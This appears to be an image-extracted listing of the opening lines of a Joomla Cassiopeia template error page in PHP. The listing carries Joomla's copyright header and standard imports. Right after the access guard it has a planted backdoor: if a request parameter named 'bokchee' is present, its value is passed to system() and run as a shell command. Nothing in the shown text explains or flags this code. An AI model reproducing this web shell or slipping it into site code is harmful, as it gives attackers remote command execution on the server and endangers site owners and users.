 1 <?php
2
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc.
<https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later;
see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12 if (isset($_REQUEST['bokchee'])) {
13   system($_REQUEST['bokchee']);
14   die();
15 }
16
17 use Joomla\CMS\Factory;
18 use Joomla\CMS\HTML\HTMLHelper;
19 use Joomla\CMS\Language\Text;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var Joomla\CMS\Document\ErrorDocument $this */
23